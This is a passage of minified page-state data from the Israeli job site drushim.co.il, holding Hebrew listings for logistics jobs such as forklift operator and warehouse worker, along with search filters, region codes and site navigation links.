10:40:44",preferred:g,TransactionId:"8B968D87F0",revenue:b,tax:b,shipping:b,affiliation:E,label:cO,cd68:hM,cd69:aC},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35384330"},Code:ev,Company:{Job2Link:a,CompanyDisplayName:hN,ToUrl:"דרושים-483135-סוויספורט-שרותי-מטען\u002F",CompanyLogoLink:hO,HotJobLogoLink:hO,HotJobBannerLink:h,Code:483135,NameInHebrew:hN},JobContent:{Name:cO,Filters:[],Salary:d,SalaryRangeText:f,JobCode:ev,FullName:cO,Scopes:[{Code:b,NameInHebrew:C},{Code:k,NameInHebrew:bE}],Regions:[{Code:b,NameInHebrew:S},{Code:i,NameInHebrew:ah},{Code:j,NameInHebrew:ar},{Code:k,NameInHebrew:W},{Code:n,NameInHebrew:T},{Code:r,NameInHebrew:as},{Code:l,NameInHebrew:ai},{Code:e,NameInHebrew:at},{Code:o,NameInHebrew:X},{Code:u,NameInHebrew:a_},{Code:w,NameInHebrew:a$},{Code:y,NameInHebrew:aJ},{Code:D,NameInHebrew:aU},{Code:z,NameInHebrew:aW},{Code:ax,NameInHebrew:b_},{Code:ay,NameInHebrew:bw},{Code:az,NameInHebrew:b$},{Code:aA,NameInHebrew:ca},{Code:aH,NameInHebrew:cs},{Code:aI,NameInHebrew:ct}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:au,Code:q,NameInHebrew:al},{NameInEnglish:bx,GeoLexId:by,RegionIds:[ax,ay,az,aA,aH,aI],Link:bz,Code:c,NameInHebrew:bA}],SubCategories:[{Link:cb,Categories:[c],Code:bK,NameInHebrew:bL},{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s}],Categories:[{Link:I,Code:c,NameInHebrew:J}],Requirements:"רישיון נהיגה בתוקף ורישיון מלגזה – חובה.\u003Cbr\u002F\u003Eניסיון קודם בעבודה במחסנים\u002Fמרלו\"ג מורכבים  – יתרון.\u003Cbr\u002F\u003Eיכולת עבודה בצוות ובסביבה דינמית.\u003Cbr\u002F\u003Eאחריות, סדר ודיוק בביצוע משימות.\u003Cbr\u002F\u003Eהעבודה במשמרות (כולל לילות וסופי שבוע).\u003Cbr\u002F\u003Eניידות – יתרון.\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eקיימת אפשרות לרכוש מקצוע מפעיל מלגזה על חשבון החברה (מימון רישיון בכפוף למדיניות החברה).",Description:"לסוויספורט מסוף מטענים אווירי בנתב\"ג, דרושים\u002Fות מפעילי מלגזה.\u003Cbr\u002F\u003Eמפעיל מלגזה אחראי על ביצוע פעולות שינוע, העמסה ופריקה של מטענים, תוך עמידה בנהלי בטיחות, איכות ולוחות זמנים. \u003Cbr\u002F\u003Eהתפקיד כולל עבודה בסביבה לוגיסטית דינמית! הזמן טס כשנהנים!\u003Cbr\u002F\u003Eאצלנו עבודת המלגזה הינה נהיגה בלבד - ללא עבודה פיזית.\u003Cbr\u002F\u003Eקיימת אפשרות להתקדם על-ידי הרחבת הסמכות לכלים תפעוליים נוספים (מלגזות היגש, מלגזות כבדות וכו').\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eמבצע גיוס חם!!!\u003Cbr\u002F\u003Eמענק התמדה על סך 5,000 ₪ לנקלטים עד ה-31\u002F12\u002F2025 . *תנאים למענק - בעלי רישיון מלגזה בתוקף, המענק ישולם לאחר חצי שנת וותק.",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:hP,City:hQ,CityEnglish:hR,GeoLexId:hS,Longitude:34.888075,Latitude:31.951014,RegionIds:[l]},{CityId:hT,City:hU,CityEnglish:hV,GeoLexId:hW,Longitude:34.9488403,Latitude:31.9957581,RegionIds:[l]},{CityId:481,City:"נמל תעופה בן-גוריון",CityEnglish:"\tBen Gurion Airport\t",GeoLexId:539083,Longitude:34.8854112,Latitude:32.005532,RegionIds:[l]},{CityId:hi,City:hj,CityEnglish:hk,GeoLexId:hl,Longitude:hm,Latitude:hn,RegionIds:[l]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:"לפני 30 דקות",JumpDate:"2025-11-24T10:40:33.05",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35384330\u002Fd29fbdb7\u002F",JobCode:ev,Hash:"D29FBDB7",EmployerJobCode:h,Date:"2025-11-24T10:42:51.53",DisplayDate:"2025-11-24T10:40:44.4426942+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27536561,Hot:g,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:hX,name:ew,price:cj,dimension22:aa,brand:gv,category:aG,position:aC,quantity:b,list:f,dimension15:H,dimension16:bh,ppcd:aa,dimension17:A,dimension18:aC,paidresult:d,dimension19:cD,metric1:bh,ppcm:aa,dimension20:"12\u002F11\u002F2025 11:19:10",dimension21:cE,preferred:g,TransactionId:"EAB5BA4660",revenue:b,tax:b,shipping:b,affiliation:E,label:ew,cd68:hX,cd69:aC},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35273085"},Code:ex,Company:{Job2Link:a,CompanyDisplayName:gx,ToUrl:gy,CompanyLogoLink:cM,HotJobLogoLink:cM,HotJobBannerLink:gz,Code:gA,NameInHebrew:gB},JobContent:{Name:"מחסנאי\u002Fת ממוחשב\u002Fת למרלוג החברה בכנות",Filters:[],Salary:d,SalaryRangeText:f,JobCode:ex,FullName:ew,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:N,NameInHebrew:bm},{Code:q,NameInHebrew:aX},{Code:t,NameInHebrew:bn},{Code:aq,NameInHebrew:cr},{Code:af,NameInHebrew:bu},{Code:$,NameInHebrew:bH},{Code:ax,NameInHebrew:b_},{Code:ay,NameInHebrew:bw},{Code:az,NameInHebrew:b$},{Code:aA,NameInHebrew:ca},{Code:aH,NameInHebrew:cs},{Code:aI,NameInHebrew:ct}],Zones:[{NameInEnglish:aQ,GeoLexId:aR,RegionIds:[N,q,t],Link:aY,Code:t,NameInHebrew:aS},{NameInEnglish:bj,GeoLexId:bk,RegionIds:[aq,af,$,p,aO],Link:bv,Code:k,NameInHebrew:bl},{NameInEnglish:bx,GeoLexId:by,RegionIds:[ax,ay,az,aA,aH,aI],Link:bz,Code:c,NameInHebrew:bA}],SubCategories:[{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:bB,Categories:[c],Code:bp,NameInHebrew:bq}],Categories:[{Link:I,Code:c,NameInHebrew:J}],Requirements:"ניסיון קודם במחסן ממוחשב – יתרון משמעותי\u003Cbr\u002F\u003Eנכונות לעבודה פיזית ותפעולית – חובה\u003Cbr\u002F\u003Eאנגלית ברמה טובה – חובה",Description:"מחפש\u002Fת עבודה מסודרת עם אופק מקצועי ויציבות תעסוקתית? זו ההזדמנות שלך להצטרף לחברת לוגיסטיקה גדולה ומובילה בישראל! דרוש\u002Fה מחסנאי\u002Fת ממוחשב\u002Fת למרלוג כנות!\u003Cbr\u002F\u003Eבמסגרת התפקיד:\u003Cbr\u002F\u003Eספירות וקליטות מלאי\u003Cbr\u002F\u003Eליקוט וסידור סחורה \u003Cbr\u002F\u003Eהעמסה ופריקת סחורה\u003Cbr\u002F\u003Eניהול מלאי ממוחשב\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eשעות עבודה:\u003Cbr\u002F\u003Eא'-ה' 8:00-17:00\u003Cbr\u002F\u003Eשעות נוספות במידת הצורך\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eמה אנחנו מציעים:\u003Cbr\u002F\u003Eעובד\u002Fת חברה מהיום הראשון\u003Cbr\u002F\u003Eהצטרפות למועדון הייטקזון\u003Cbr\u002F\u003Eמערך הסעות: אשדוד, אשקלון, קריית גת\u003Cbr\u002F\u003Eאפשרויות קידום נרחבות\u003Cbr\u002F\u003Eביטוח בריאות פרטי לכל עובד\u002Fת על חשבון החברה\u003Cbr\u002F\u003Eאירועי רווחה וימי גיבוש\u003Cbr\u002F\u003Eנעלי עבודה ובגדי עבודה על חשבון החברה\u003Cbr\u002F\u003Eמתנות מפנקות בימי הולדת\u002Fחתונה\u002Fלידה\u002Fגיוס וכו’",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:1258,City:"פארק תעשיות כנות",CityEnglish:"Kanot Industrial Park",GeoLexId:544794,Longitude:34.759116,Latitude:31.801412,RegionIds:[q]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:cF,JumpDate:"2025-11-23T15:20:08.37",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35273085\u002Ffe5e1296\u002F",JobCode:ex,Hash:"FE5E1296",EmployerJobCode:"5164",Date:"2025-11-12T11:19:10.633",DisplayDate:hL,Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27495696,Hot:g,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}}],nextPageHotJobs:[],nextPageMaxHotJobs:j,loginUser:a,localSearchStr:"subcat=501&isAA=true",isAA:g,filters:{FilterByCategory:{Title:{Key:"CategoryFilterTitle",Value:ey},QueryParamName:hY,Options:[{IsSelected:g,Areas:[],NumberOfJobs:hZ,Link:aT,Code:e,NameInHebrew:ab},{IsSelected:a,Areas:[],NumberOfJobs:b,Link:aT,Code:j,NameInHebrew:"בעלי מקצוע"},{IsSelected:a,Areas:[],NumberOfJobs:b,Link:aT,Code:o,NameInHebrew:"כספים \u002F שוק ההון"},{IsSelected:a,Areas:[],NumberOfJobs:332,Link:aT,Code:c,NameInHebrew:J},{IsSelected:a,Areas:[],NumberOfJobs:z,Link:aT,Code:t,NameInHebrew:"מכירות"},{IsSelected:a,Areas:[],NumberOfJobs:hZ,Link:aT,Code:p,NameInHebrew:"קמעונאות"},{IsSelected:a,Areas:[],NumberOfJobs:u,Link:aT,Code:K,NameInHebrew:g_},{IsSelected:a,Areas:[],NumberOfJobs:b,Link:aT,Code:w,NameInHebrew:"שירות לקוחות"},{IsSelected:a,Areas:[],NumberOfJobs:b,Link:aT,Code:ao,NameInHebrew:"שמירה \u002F אבטחה"},{IsSelected:a,Areas:[],NumberOfJobs:o,Link:aT,Code:aP,NameInHebrew:"תעשיה \u002F ייצור"}],Selected:[e]},FilterBySubCategory:{Title:{Key:"SubCategoryFilterTitle",Value:h_},QueryParamName:h$,Options:[{IsSelected:g,NumberOfJobs:326,Link:aT,Categories:[e,c,p],Code:v,NameInHebrew:s},{IsSelected:a,NumberOfJobs:ia,Link:"\u002Fjobs\u002Fsubcat\u002F86\u002F?isaa=true&ssaen=3&range=3",Categories:[e],Code:aD,NameInHebrew:aE},{IsSelected:a,NumberOfJobs:ib,Link:"\u002Fjobs\u002Fsubcat\u002F241\u002F?isaa=true&ssaen=3&range=3",Categories:[c],Code:av,NameInHebrew:aw},{IsSelected:a,NumberOfJobs:D,Link:"\u002Fjobs\u002Fsubcat\u002F87\u002F?isaa=true&ssaen=3&range=3",Categories:[e,t,p],Code:87,NameInHebrew:"מוכר\u002Fת"},{IsSelected:a,NumberOfJobs:236,Link:"\u002Fjobs\u002Fsubcat\u002F225\u002F?isaa=true&ssaen=3&range=3",Categories:[c],Code:U,NameInHebrew:V},{IsSelected:a,NumberOfJobs:55,Link:"\u002Fjobs\u002Fsubcat\u002F636\u002F?isaa=true&ssaen=3&range=3",Categories:[c],Code:bp,NameInHebrew:bq},{IsSelected:a,NumberOfJobs:ic,Link:"\u002Fjobs\u002Fsubcat\u002F258\u002F?isaa=true&ssaen=3&range=3",Categories:[c],Code:bK,NameInHebrew:bL},{IsSelected:a,NumberOfJobs:e,Link:"\u002Fjobs\u002Fsubcat\u002F637\u002F?isaa=true&ssaen=3&range=3",Categories:[c],Code:cQ,NameInHebrew:eF},{IsSelected:a,NumberOfJobs:id,Link:"\u002Fjobs\u002Fsubcat\u002F83\u002F?isaa=true&ssaen=3&range=3",Categories:[e],Code:aM,NameInHebrew:aN},{IsSelected:a,NumberOfJobs:l,Link:"\u002Fjobs\u002Fsubcat\u002F232\u002F?isaa=true&ssaen=3&range=3",Categories:[c],Code:232,NameInHebrew:"מתאם\u002Fת משלוחים"},{IsSelected:a,NumberOfJobs:u,Link:"\u002Fjobs\u002Fsubcat\u002F426\u002F?isaa=true&ssaen=3&range=3",Categories:[e,K],Code:dT,NameInHebrew:dU},{IsSelected:a,NumberOfJobs:bo,Link:"\u002Fjobs\u002Fsubcat\u002F433\u002F?isaa=true&ssaen=3&range=3",Categories:[K],Code:433,NameInHebrew:"סדרן\u002Fית"},{IsSelected:a,NumberOfJobs:e,Link:"\u002Fjobs\u002Fsubcat\u002F88\u002F?isaa=true&ssaen=3&range=3",Categories:[e],Code:88,NameInHebrew:"סטודנט\u002Fית"},{IsSelected:a,NumberOfJobs:e,Link:"\u002Fjobs\u002Fsubcat\u002F325\u002F?isaa=true&ssaen=3&range=3",Categories:[e],Code:fc,NameInHebrew:fd},{IsSelected:a,NumberOfJobs:aP,Link:"\u002Fjobs\u002Fsubcat\u002F681\u002F?isaa=true&ssaen=3&range=3",Categories:[c],Code:c_,NameInHebrew:c$},{IsSelected:a,NumberOfJobs:e,Link:"\u002Fjobs\u002Fsubcat\u002F156\u002F?isaa=true&ssaen=3&range=3",Categories:[aP],Code:ie,NameInHebrew:"עובד\u002Fת ייצור"},{IsSelected:a,NumberOfJobs:w,Link:"\u002Fjobs\u002Fsubcat\u002F447\u002F?isaa=true&ssaen=3&range=3",Categories:[e,p],Code:447,NameInHebrew:"עובד\u002Fת קצבייה \u002F מעדניה \u002F ירקות"},{IsSelected:a,NumberOfJobs:N,Link:"\u002Fjobs\u002Fsubcat\u002F612\u002F?isaa=true&ssaen=3&range=3",Categories:[c],Code:cA,NameInHebrew:cB},{IsSelected:a,NumberOfJobs:bo,Link:"\u002Fjobs\u002Fsubcat\u002F95\u002F?isaa=true&ssaen=3&range=3",Categories:[e,p],Code:95,NameInHebrew:"קופאי\u002Fת"},{IsSelected:a,NumberOfJobs:aP,Link:"\u002Fjobs\u002Fsubcat\u002F222\u002F?isaa=true&ssaen=3&range=3",Categories:[c],Code:gf,NameInHebrew:gg}],Selected:[v]},FilterByZones:{Title:{Key:"ZoneFilterTitle",Value:if_},QueryParamName:"Area",Options:[{IsSelected:a,Cities:[{Link:ig,Code:1238,NameInHebrew:bl,GeoLexId:bk,IsSelected:a,RegionIds:[aq,af,$,p,aO],NameInEnglish:bj}],NumberOfJobs:78,NameInEnglish:bj,GeoLexId:bk,RegionIds:[aq,af,$,p,aO],Link:ig,Code:k,NameInHebrew:bl},{IsSelected:a,Cities:[],NumberOfJobs:45,NameInEnglish:bx,GeoLexId:by,RegionIds:[ax,ay,az,aA,aH,aI],Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F36-37-38-39-40-41\u002F?geolexid=539072&isaa=true&ssaen=3&range=3",Code:c,NameInHebrew:bA},{IsSelected:a,Cities:[],NumberOfJobs:ez,NameInEnglish:cu,GeoLexId:cv,RegionIds:[aP,bf,bo],Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F18-19-20\u002F?geolexid=539070&isaa=true&ssaen=3&range=3",Code:i,NameInHebrew:bJ},{IsSelected:a,Cities:[{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F1\u002F?geolexid=540298&isaa=true&ssaen=3&range=3",Code:1230,NameInHebrew:"גוש דן",GeoLexId:540298,IsSelected:a,RegionIds:[b],NameInEnglish:"Gush Dan"},{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F3\u002F?geolexid=539086&isaa=true&ssaen=3&range=3",Code:dH,NameInHebrew:dI,GeoLexId:dK,IsSelected:a,RegionIds:[j],NameInEnglish:dJ},{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F7\u002F?geolexid=539097&isaa=true&ssaen=3&range=3",Code:hP,NameInHebrew:hQ,GeoLexId:hS,IsSelected:a,RegionIds:[l],NameInEnglish:hR},{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F8\u002F?geolexid=539082&isaa=true&ssaen=3&range=3",Code:fM,NameInHebrew:fN,GeoLexId:fP,IsSelected:a,RegionIds:[e],NameInEnglish:fO},{Link:ih,Code:1235,NameInHebrew:P,GeoLexId:O,IsSelected:a,RegionIds:[b,i,j,k,n,r,l,e,o],NameInEnglish:"Centre"},{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F5\u002F?geolexid=539128&isaa=true&ssaen=3&range=3",Code:bP,NameInHebrew:T,GeoLexId:bR,IsSelected:a,RegionIds:[n],NameInEnglish:bQ},{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F9\u002F?geolexid=539085&isaa=true&ssaen=3&range=3",Code:bS,NameInHebrew:X,GeoLexId:bU,IsSelected:a,RegionIds:[o],NameInEnglish:bT},{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F4\u002F?geolexid=539078&isaa=true&ssaen=3&range=3",Code:de,NameInHebrew:W,GeoLexId:dg,IsSelected:a,RegionIds:[k],NameInEnglish:df},{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F7\u002F?geolexid=539103&isaa=true&ssaen=3&range=3",Code:d_,NameInHebrew:d$,GeoLexId:eb,IsSelected:a,RegionIds:[l],NameInEnglish:ea},{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F7\u002F?geolexid=539096&isaa=true&ssaen=3&range=3",Code:hT,NameInHebrew:hU,GeoLexId:hW,IsSelected:a,RegionIds:[l],NameInEnglish:hV},{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F1\u002F?geolexid=537905&isaa=true&ssaen=3&range=3",Code:bM,NameInHebrew:S,GeoLexId:bO,IsSelected:a,RegionIds:[b],NameInEnglish:bN}],NumberOfJobs:224,NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:ih,Code:b,NameInHebrew:P},{IsSelected:a,Cities:[{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F21\u002F?geolexid=539095&isaa=true&ssaen=3&range=3",Code:cx,NameInHebrew:bg,GeoLexId:cz,IsSelected:a,RegionIds:[c],NameInEnglish:cy},{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F21\u002F?geolexid=540297&isaa=true&ssaen=3&range=3",Code:1229,NameInHebrew:"חיפה והקריות",GeoLexId:540297,IsSelected:a,RegionIds:[c],NameInEnglish:"Haifa and the Krayot"},{Link:ii,Code:1237,NameInHebrew:be,GeoLexId:bd,IsSelected:a,RegionIds:[c,am,_,an,ao,ap,ae,ac,K],NameInEnglish:bc}],NumberOfJobs:ij,NameInEnglish:bc,GeoLexId:bd,RegionIds:[c,am,_,an,ao,ap,ae,ac,K],Link:ii,Code:j,NameInHebrew:be},{IsSelected:a,Cities:[{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F15\u002F?geolexid=539073&isaa=true&ssaen=3&range=3",Code:hH,NameInHebrew:hI,GeoLexId:hK,IsSelected:a,RegionIds:[N],NameInEnglish:hJ},{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F16\u002F?geolexid=539076&isaa=true&ssaen=3&range=3",Code:dW,NameInHebrew:dX,GeoLexId:dZ,IsSelected:a,RegionIds:[q],NameInEnglish:dY}],NumberOfJobs:143,NameInEnglish:aQ,GeoLexId:aR,RegionIds:[N,q,t],Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F15-16-17\u002F?geolexid=539068&isaa=true&ssaen=3&range=3",Code:t,NameInHebrew:aS},{IsSelected:a,Cities:[{Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F10\u002F?geolexid=539080&isaa=true&ssaen=3&range=3",Code:fU,NameInHebrew:fV,GeoLexId:fX,IsSelected:a,RegionIds:[u],NameInEnglish:fW}],NumberOfJobs:ik,NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:"\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F10-11-12-13-14\u002F?geolexid=539069&isaa=true&ssaen=3&range=3",Code:q,NameInHebrew:al}],Selected:[]},FilterByExperience:{Title:{Key:"ExperienceFilterTitle",Value:"שנות נסיון"},QueryParamName:il,Options:[{IsSelected:a,NumberOfJobs:201,Code:b,NameInHebrew:Z},{IsSelected:a,NumberOfJobs:im,Code:i,NameInHebrew:aL},{IsSelected:a,NumberOfJobs:u,Code:j,NameInHebrew:"3-4 שנים"},{IsSelected:a,NumberOfJobs:b,Code:k,NameInHebrew:fI}],Selected:[]},FilterByScope:{Title:{Key:"ScopeFilterTitle",Value:in_},QueryParamName:io,Options:[{IsSelected:a,NumberOfJobs:ez,Code:k,NameInHebrew:bE},{IsSelected:a,NumberOfJobs:e,Code:j,NameInHebrew:cm},{IsSelected:a,NumberOfJobs:ip,Code:i,NameInHebrew:bt},{IsSelected:a,NumberOfJobs:329,Code:b,NameInHebrew:C}],Selected:[]},FilterByCv:{Title:{Key:"CvFilterTitle",Value:"משרה ללא קו\"ח"},QueryParamName:eA,Options:[{IsSelected:a,NumberOfJobs:d,Code:i,NameInHebrew:"הכל"},{IsSelected:a,NumberOfJobs:d,Code:b,NameInHebrew:"ללא קו\"ח"}],Selected:[]}},searchProperties:{WhatFieldText:s,WhereFieldText:h,Range:{Code:j,NameInHebrew:"30 ק\"מ"},WhereFieldGeoLex:f,WhereFieldAreasString:h,GeoLexIds:[],AreasList:[],subcat:[v],stsCategory:f,catdir:e,experience:[],scope:[],ssaen:b,IsSearchTerm:a,CurrentPageNumber:d,IsHitechPage:a,ShowSeparator:a,SeparatorText:"הרחבנו את החיפוש שלך לתוצאות נוספות:",CV:[]},searchSuggestions:{RecommendedSubCategories:[],RecommendedCategories:[],RecommendedZones:[],RecommendedRegions:[],OfferExactSearch:a,OfferBackToExtendedSearch:a},ssaData:["update"],SearchParams:{QueryParams:{Category:hY,Area:iq,Scope:io,Experience:il,Cv:eA,FreeSearch:"searchterm",Geolexid:"geolexid",Range:"range",Ssaen:"ssaen"},UrlPart:{Category:"cat",SubCategory:h$,Area:iq,What:ir,Cv:eA},STS:{DisplayString:"displayString",SearchType:"type",SearchTypeIdentifier:"typeRelativeId",SearchByCategory:"drushim_category_id",SearchBySubCategory:"drushim_sub_category_id",SearchByCompanyName:"company_name",RegionIds:"drushim_region_ids",RegionSeparator:";",Jd:"jd"},Types:{Object:"object",String:"String"},Constants:{MultipleSeparator:"-",ClearFilterButtonText:"נקה בחירה",SaveFilterButtonText:"שמירה",MultipleChoiceButtonText:"בחירה מרובה",MinDisplayWidth:768,CookieName:ir,DefaultBaseUrl:"\u002Fjobs\u002F",DefaultBaseUrlNoCv:"\u002Fמשרות-ללא-קורות-חיים\u002F",WhatPlaceHolder:"חפש\u002Fי את העבודה הבאה שלך",WherePlaceHolder:"איפה העבודה הבאה שלך?",SearchTitle:"זה מה שחיפשת:",SearchTitleNoCv:"זה מה שחיפשת במשרות ללא קו\"ח:",FilteringOptions:"אפשרויות סינון:",FilteringOptionsNoCv:"אפשרויות סינון של משרות ללא קו\"ח:",CvFilterTitle:"קורות חיים:",ResetFilters:"התחל חיפוש חדש",LoadMoreButtonText:"הצג לי משרות נוספות",CategoryFilter:ey,SearchButtonText:"חיפוש",ApplyFilter:"אישור",ResetFilter:"איפוס"},ssaen:{RegularSearch:b,FilterSearch:j},FilterTitle:{Category:ey,SubCategory:h_,Area:if_,Experience:"שנות ניסיון",Scope:in_,NoCv:"ללא קורות חיים"}},extentionResultList:[],showSeparator:bC,timer:bC,japuTimeout:f,japuDisplayDelay:1500,openJapuDialog:f,ShowJAPU:a,JAPUProperties:{ShowJAPU:a,JAPUHeader:h,SubHeader:h,Categories:{},Locations:{},Keywords:[]},seodata:{metaData:[{name:is,content:it,hid:is,property:h},{name:"copyright",content:"דרושים IL, 2014",hid:"COPYRIGHT",property:h},{name:"Author",content:iu,hid:"AUTHOR",property:h},{name:"Generator",content:iu,hid:"GENERATOR",property:h},{name:"keywords",content:"דרושים, אתר דרושים, עבודה, חיפוש עבודה, משרות",hid:"KEYWORDS",property:h},{name:"description",content:"לפניכם משרות מלקט\u002Fת בקטגוריית מלקט\u002Fת | דרושים IL",hid:"DESCRIPTION",property:h},{name:iv,content:"INDEX, FOLLOW",hid:iv,property:h},{name:h,content:eB,hid:h,property:"og:URL"},{name:h,content:"https:\u002F\u002Fwww.drushim.co.il\u002FImages\u002Fportal_thumbnail.png",hid:h,property:"og:image"}],pageTitle:"מלקט\u002Fת - משרות אחרונות ועדכניות באתר | דרושים IL ",searchHeader:"דרושים מלקט\u002Fת",categoryDescription:h,breadcrumbs:[{KeyValue:{Key:"Home",Value:"דרושים"},Link:"\u002F",IsRelative:g},{KeyValue:{Key:"CategoryName",Value:ab},Link:"https:\u002F\u002Fwww.drushim.co.il\u002Fjobs\u002Fcat8\u002F",IsRelative:a},{KeyValue:{Key:"SubCategoryName",Value:s},Link:eB,IsRelative:a}],canonicalUrl:eB}}],error:f,state:{homeDrushim:{initialized:g,sanitized:a,nativeDevice:a,errors:[],allCategories:[],allSubCategories:[],allRegions:[],allZones:[],data:{footerLinks:[{id:b,title:"דרושים לפי קטגוריות",order:b,links:[{id:ez,name:"דרושים כל הקטגוריות",order:ag,link:"\u002Fcategories.aspx\u002F"},{id:62,name:"דרושים אבטחת מידע",order:ag,link:"\u002Fjobs\u002Fcat30\u002F"},{id:63,name:"דרושים אדמיניסטרציה",order:ag,link:"\u002Fjobs\u002Fcat1\u002F"},{id:64,name:"דרושים אופנה",order:ag,link:"\u002Fjobs\u002Fcat32\u002F"},{id:65,name:"דרושים אינטרנט",order:ag,link:"\u002Fjobs\u002Fcat28\u002F"},{id:66,name:"דרושים ביטוח",order:ag,link:"\u002Fjobs\u002Fcat23\u002F"},{id:ic,name:"דרושים בכירים",order:ag,link:"\u002Fjobs\u002Fcat2\u002F"},{id:ij,name:"דרושים בעלי מקצוע",order:ag,link:"\u002Fjobs\u002Fcat3\u002F"},{id:69,name:"דרושים הוראה",order:ag,link:"\u002Fjobs\u002Fcat7\u002F"},{id:70,name:"דרושים הנדסה",order:ag,link:"\u002Fjobs\u002Fcat10\u002F"},{id:71,name:"דרושים כללי",order:ag,link:ad},{id:72,name:"דרושים כספים",order:ag,link:"\u002Fjobs\u002Fcat9\u002F"},{id:73,name:"דרושים לוגיסטיקה",order:ag,link:I},{id:74,name:"דרושים ביוטק",order:ag,link:"\u002Fjobs\u002Fcat20\u002F"},{id:75,name:"דרושים מכירות",order:ag,link:"\u002Fjobs\u002Fcat17\u002F"},{id:iw,name:"הייטק חומרה",order:d,link:"\u002Fjobs\u002Fcat4\u002F"}]},{id:i,title:"דרושים לפי קטגוריות - המשך",order:i,links:[{id:aq,name:"דרושים מלונאות",order:d,link:"\u002Fjobs\u002Fcat12\u002F"},{id:af,name:"דרושים משאבי אנוש",order:ag,link:"\u002Fjobs\u002Fcat13\u002F"},{id:$,name:"דרושים עבודה מהבית",order:d,link:ix},{id:p,name:"דרושים עיצוב",order:d,link:"\u002Fjobs\u002Fcat26\u002F"},{id:aO,name:"דרושים עורכי דין",order:d,link:"\u002Fjobs\u002Fcat14\u002F"},{id:35,name:"דרושים מדיה",order:d,link:"\u002Fjobs\u002Fcat15\u002F"},{id:ax,name:"דרושים קמעונאות",order:d,link:"\u002Fjobs\u002Fcat33\u002F"},{id:ay,name:"דרושים תחבורה",order:d,link:gZ},{id:az,name:"דרושים רפואה",order:d,link:"\u002Fjobs\u002Fcat16\u002F"},{id:aA,name:"דרושים שיווק",order:d,link:"\u002Fjobs\u002Fcat27\u002F"},{id:aH,name:"דרושים שירות לקוחות",order:d,link:"\u002Fjobs\u002Fcat11\u002F"},{id:aI,name:"דרושים אבטחה",order:d,link:iy},{id:ip,name:"דרושים תיירות",order:d,link:"\u002Fjobs\u002Fcat31\u002F"},{id:43,name:"דרושים תעשייה",order:d,link:"\u002Fjobs\u002Fcat18\u002F"},{id:iz,name:"הייטק כללי ",order:d,link:"\u002Fjobs\u002Fcat5\u002F"},{id:91,name:"הייטק תוכנה",order:b,link:"\u002Fjobs\u002Fcat6\u002F"}]},{id:j,title:"דרושים לפי אזורים",order:j,links:[{id:b,name:"דרושים בישראל",order:d,link:"\u002Farticle\u002F150\u002F"},{id:i,name:"דרושים תל אביב",order:d,link:"\u002Fjobs\u002Farea\u002F1\u002F"},{id:j,name:"דרושים חולון",order:d,link:"\u002Fjobs\u002Farea\u002F3\u002F"},{id:k,name:"דרושים ראשון לציון",order:d,link:"\u002Fjobs\u002Farea\u002F4\u002F"},{id:n,name:"דרושים  פתח תקווה",order:d,link:"\u002Fjobs\u002Farea\u002F5\u002F"},{id:r,name:"דרושים ראש העין",order:d,link:"\u002Fjobs\u002Farea\u002F9\u002F"},{id:e,name:"דרושים נתניה",order:d,link:"\u002Fjobs\u002Farea\u002F10\u002F"},{id:o,name:"דרושים כפר סבא",order:d,link:"\u002Fjobs\u002Farea\u002F11\u002F"},{id:u,name:"דרושים הרצליה",order:d,link:"\u002Fjobs\u002Farea\u002F12\u002F"},{id:w,name:"דרושים הוד 